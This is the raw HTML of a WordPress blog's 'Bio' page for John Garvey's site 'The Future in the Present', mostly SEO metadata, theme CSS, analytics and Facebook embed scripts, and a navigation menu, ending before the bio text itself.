

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thefutureinthepresent.com/info/
body_size: 12897
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bio - The Future in the Present</title>
	<link rel="canonical" href="https://thefutureinthepresent.com/info/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bio - The Future in the Present" />
	<meta property="og:description" content="I wrote the texts collected on this blog over the course of more than forty years of political activism in New York City and more than thirty years of work as an educator—mostly at the City University of New York. Accordingly, the texts are organized in two major categories—Education and Politics.  The texts in the [&hellip;]" />
	<meta property="og:url" content="https://thefutureinthepresent.com/info/" />
	<meta property="og:site_name" content="The Future in the Present" />
	<meta property="article:publisher" content="https://www.facebook.com/john.garvey.5682" />
	<meta property="article:modified_time" content="2022-06-10T01:05:14+00:00" />
	<meta property="og:image" content="https://thefutureinthepresent.com/wp-content/uploads/2022/06/fuck-the-police.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thefutureinthepresent.com/info/","url":"https://thefutureinthepresent.com/info/","name":"Bio - The Future in the Present","isPartOf":{"@id":"https://thefutureinthepresent.com/#website"},"primaryImageOfPage":{"@id":"https://thefutureinthepresent.com/info/#primaryimage"},"image":{"@id":"https://thefutureinthepresent.com/info/#primaryimage"},"thumbnailUrl":"https://thefutureinthepresent.com/wp-content/uploads/2022/06/fuck-the-police.webp","datePublished":"2021-03-17T05:11:11+00:00","dateModified":"2022-06-10T01:05:14+00:00","breadcrumb":{"@id":"https://thefutureinthepresent.com/info/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thefutureinthepresent.com/info/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thefutureinthepresent.com/info/#primaryimage","url":"https://thefutureinthepresent.com/wp-content/uploads/2022/06/fuck-the-police.webp","contentUrl":"https://thefutureinthepresent.com/wp-content/uploads/2022/06/fuck-the-police.webp"},{"@type":"BreadcrumbList","@id":"https://thefutureinthepresent.com/info/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thefutureinthepresent.com/"},{"@type":"ListItem","position":2,"name":"Bio"}]},{"@type":"WebSite","@id":"https://thefutureinthepresent.com/#website","url":"https://thefutureinthepresent.com/","name":"The Future in the Present","description":"Writings of John Garvey","publisher":{"@id":"https://thefutureinthepresent.com/#/schema/person/99fb4f04d1beb8ddeaec3665d7b0d388"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thefutureinthepresent.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://thefutureinthepresent.com/#/schema/person/99fb4f04d1beb8ddeaec3665d7b0d388","name":"John Garvey","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thefutureinthepresent.com/#/schema/person/image/","url":"https://thefutureinthepresent.com/wp-content/uploads/2021/06/cropped-taxi.jpeg","contentUrl":"https://thefutureinthepresent.com/wp-content/uploads/2021/06/cropped-taxi.jpeg","width":224,"height":224,"caption":"John Garvey"},"logo":{"@id":"https://thefutureinthepresent.com/#/schema/person/image/"},"sameAs":["https://www.facebook.com/john.garvey.5682"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Future in the Present &raquo; Feed" href="https://thefutureinthepresent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Future in the Present &raquo; Comments Feed" href="https://thefutureinthepresent.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thefutureinthepresent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthefutureinthepresent.com%2Finfo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thefutureinthepresent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthefutureinthepresent.com%2Finfo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://thefutureinthepresent.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://thefutureinthepresent.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thefutureinthepresent.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://thefutureinthepresent.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thefutureinthepresent.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thefutureinthepresent.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-49-css' href='https://thefutureinthepresent.com/wp-content/uploads/elementor/css/post-49.css?ver=1768508756' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://thefutureinthepresent.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://thefutureinthepresent.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://thefutureinthepresent.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://thefutureinthepresent.com/wp-content/uploads/elementor/css/post-29.css?ver=1768530803' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://thefutureinthepresent.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742315788' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://thefutureinthepresent.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742315802' type='text/css' media='all' />
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https://thefutureinthepresent.com/wp-content/uploads/2021/04/red-background.png"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TV8BCS3VXN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thefutureinthepresent.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TV8BCS3VXN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thefutureinthepresent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thefutureinthepresent.com/wp-json/wp/v2/pages/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thefutureinthepresent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thefutureinthepresent.com/?p=29' />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://thefutureinthepresent.com/wp-content/plugins";
var cffajaxurl = "https://thefutureinthepresent.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>form .message-textarea {display: none !important; }</style>
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/images/favicon.ico" />
<link rel="pingback" href="https://thefutureinthepresent.com/xmlrpc.php" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C9LMC4SQSR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C9LMC4SQSR');
</script>


<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{1293478427960049}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };
</script>

<!--Facebook -->
<!--JS SDK -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId            : 'your-app-id',
      xfbml            : true,
      version          : 'v19.0'
    });
  };
</script>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>
    

<!--Page plugin -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v19.0&appId=1293478427960049" nonce="4Hfy9MtE"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1272d; background-image: url("https://thefutureinthepresent.com/wp-content/uploads/2021/04/red-background.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			a{
	color: #d20202;
}

a:hover{
	color: #6a6a6a !important;
}

.widget-title{
	color:white;
	font-weight:600;
}

/*home page*/
.page-id-75 .entry-title{
	display: none;
}

.page-id-75 .site-title{
	display:none;
}

.page-id-75 .site-description{
	font-size:1.2rem;
}



@media (max-width: 1264px){
	.page-id-75 .site-title{
	display:block;
	}
	.page-id-75 .site-description{
	font-size:.9rem;
	}
	.page-id-75 #custom-logo-ss{
		display:none;
	}
}

.site-description{
	color:white;
}

/*
.site-header{
	background-color:#C1272D;
}
*/

/*archive page pagnation*/
.archive-pagination li a:hover, .archive-pagination li.active a {
    background-color: red;
}


.elementor-post__excerpt p{
	text-align:left;
}


.entry-title{
	font-size:2rem;
}


h1.entry-title{
	font-size: 3rem;
}

.sub-menu a:hover{
	background-color:white;
}

/*sidebar remove gap */
section#text-3.widget {
	margin-bottom: 0px !important;
}



		</style>
		</head>
<body class="wp-singular page-template-default page page-id-29 custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden elementor-default elementor-kit-49 elementor-page elementor-page-29"><div class="site-container"><header class="site-header"><div class="wrap"><div class="site-avatar"><a href="https://thefutureinthepresent.com/"><img alt="" src="https://thefutureinthepresent.com/wp-content/uploads/2021/06/cropped-taxi.jpeg" /></a></div><div class="title-area"><p class="site-title"><a href="https://thefutureinthepresent.com/">The Future in the Present</a></p><p class="site-description">Writings of John Garvey</p></div><div class="widget-area header-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-primary-menu" class="menu genesis-nav-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a><span >Politics</span></a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://thefutureinthepresent.com/race-traitor/"><span >Race Traitor</span></a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://thefutureinthepresent.com/insurgent-notes/"><span >Insurgent Notes</span></a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://thefutureinthepresent.com/hard-crackers/"><span >Hard Crackers</span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://thefutureinthepresent.com/other/"><span >Other</span></a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-742"><a><span >Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://thefutureinthepresent.com/literacy/"><span >Literacy</span></a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://thefutureinthepresent.com/high-school-and-college/"><span >High School and College</span></a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://thefutureinthepresent.com/miscellaneous/"><span >Miscellaneous</span></a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-29 current_page_item menu-item-30"><a href="https://thefutureinthepresent.com/info/" aria-current="page"><span >Bio</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://thefutureinthepresent.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-983"><a><span >Social Media Feeds</span></a>
<ul class="sub-menu">
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://thefutureinthepresent.com/facebook/"><span >Facebook</span></a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://thefutureinthepresent.com/twitter/"><span >Twitter</span></a></li>
</ul>
</li>
</ul></nav></div></section>
</div><footer class="site-footer"><div class="wrap"></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-29 page type-page status-publish entry" aria-label="Bio"><header class="entry-header"><h1 class="entry-title">Bio</h1>
</header><div class="entry-content">		<div data-elementor-type="wp-page" data-elementor-id="29" class="elementor elementor-29" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-93beea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93beea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90020c4" data-id="90020c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad91946 elementor-widget elementor-widget-spacer" data-id="ad91946" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
